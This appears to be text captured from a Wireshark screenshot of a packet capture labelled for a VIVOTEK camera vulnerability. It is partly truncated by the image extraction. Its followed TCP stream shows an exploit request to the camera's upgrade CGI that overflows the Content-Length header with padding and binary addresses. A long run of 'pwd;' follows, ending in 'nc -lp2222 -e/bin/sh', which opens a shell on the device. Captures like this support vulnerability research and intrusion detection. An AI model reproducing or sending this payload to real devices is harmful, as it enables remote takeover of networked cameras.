 VIVOTEK-CVE-2020-10987.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话
tcp.stream eq 0
No. Time Source Destin
1 0.000000 192.168.2.1 192.1
2 0.004028 192.168.2.2 192.1
3 0.004067 192.168.2.1 192.1
4 0.004167 192.168.2.1 192.1
5 0.007330 192.168.2.2 192.1
6 0.016280 192.168.2.2 192.1
7 0.016324 192.168.2.1 192.1
8 0.019221 192.168.2.2 192.1
Frame 4: 1250 bytes on wire (10000 bits), 1250
Ethernet II, Src: be:45:75:80:a4:12 (be:45:75:8
Internet Protocol Version 4, Src: 192.168.2.1,
0000 52 54 00 12 34 56 be 45 75 80 a4 12 08 00
0010 04 d4 0d 43 40 00 40 06 a3 8d c0 a8 02 01
0020 02 02 b1 76 00 50 e4 35 d7 7a 86 b1 fe f3
0030 01 f6 6d af 00 00 01 01 08 0a be 33 f3 07
0040 bf de 50 4f 53 54 20 2f 63 67 69 2d 62 69
0050 61 64 6d 69 6e 2f 75 70 67 72 61 64 65 2e
0060 69 20 0a 48 54 54 50 2f 31 2e 30 0a 43 6f
VIVOTEK-CVE-2020-10987.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VIVOTEK-CVE-2020-10987.pcap
POST /cgi-bin/admin/upgrade.cgi
HTTP/1.0
Content-
Length:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.W.......:..aaaaaaaa.J
..pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd
;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;p
wd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd
;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;p
wd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd
;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;
pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;p
wd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pw
d;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;pwd;nc -lp2222 -e/bin/sh >
1 客户端 分组, 0 服务器 分组, 0 turn(s).
整个对话 (1184 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help